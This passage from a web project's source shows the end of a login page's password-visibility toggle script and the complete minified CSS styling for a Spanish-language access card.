        ico.innerHTML = '<path d="M17.94 17.94A10.07 10.07 0 0112 20c-7 0-11-8-11-8a18.45 18.45 0 015.06-5.94"/><path d="M9.9 4.24A9.12 9.12 0 0112 4c7 0 11 8 11 8a18.5 18.5 0 01-2.16 3.19"/><line x1="1" y1="1" x2="23" y2="23"/>';
      } else {
        inp.type = "password";
        ico.innerHTML = '<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/>';
      }
    }
  </script>
</body>
</html>
</file>
<file: static/acceso.css>
:root{--azul:#17103f;--rosa:#c0087b;--texto:#201d2a}*{box-sizing:border-box}body{margin:0;font-family:Arial,sans-serif;color:var(--texto)}.fondo{min-height:100vh;display:grid;place-items:center;padding:24px;background:radial-gradient(#ffffff35 1px,transparent 1px),linear-gradient(135deg,#17103f,#3c175a);background-size:18px 18px,auto}.tarjeta{width:min(440px,100%);background:#fff;border-radius:20px;padding:38px;box-shadow:0 20px 50px #0004}.volver{display:inline-block;color:#5c5770;text-decoration:none;font-size:13px;margin-bottom:25px}.logo{display:block;width:155px;height:auto;margin:0 auto 25px}.etiqueta{color:var(--rosa);font-size:11px;font-weight:bold;letter-spacing:1.3px;margin:0 0 9px}h1{font-size:30px;margin:0 0 8px;color:var(--azul)}.subtitulo{margin:0 0 24px;color:#696475;line-height:1.5}label{display:flex;flex-direction:column;gap:7px;font-weight:bold;font-size:13px;margin:15px 0}input{padding:13px;border:1px solid #d9d5e1;border-radius:8px;font:inherit;font-weight:normal}input:focus{outline:2px solid #c0087b33;border-color:var(--rosa)}button{width:100%;background:var(--rosa);border:0;border-radius:8px;color:#fff;font-weight:bold;font-size:15px;padding:14px;cursor:pointer;margin-top:8px}#mensaje{min-height:20px;font-size:13px;color:#b3261e}.cambio{text-align:center;font-size:14px;margin:23px 0}.cambio button{width:auto;color:#075ce7;background:transparent;padding:0;margin:0;font-size:14px}.aviso{border-top:1px solid #eceaf0;padding-top:18px;font-size:12px;line-height:1.5;color:#777181}
</file>
